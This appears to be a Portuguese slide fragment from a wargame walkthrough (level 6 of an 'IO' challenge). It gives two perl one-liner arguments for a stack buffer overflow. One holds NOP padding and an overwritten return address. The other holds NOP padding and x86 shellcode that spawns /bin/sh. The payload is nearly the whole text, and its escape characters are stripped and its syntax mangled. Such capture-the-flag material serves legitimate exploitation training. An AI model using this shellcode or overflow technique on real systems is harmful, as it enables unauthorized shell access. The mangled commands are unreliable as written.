 IO NÍVEL 6: CONTINUAÇÃO




•   Primeiro parâmetro (oque será escrito no buf2 e posteriormente no buf1):
•   $perl -e ‘print “x90”+4 + 'xbcxf4xffxbf'“


•   Segundo parâmetro (que será escrito no buf3):
•   $perl -e ‘print “x90”+7 +
    'x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x50x53x89xe1x89xc2xb0x0
    bxcdx80'“
 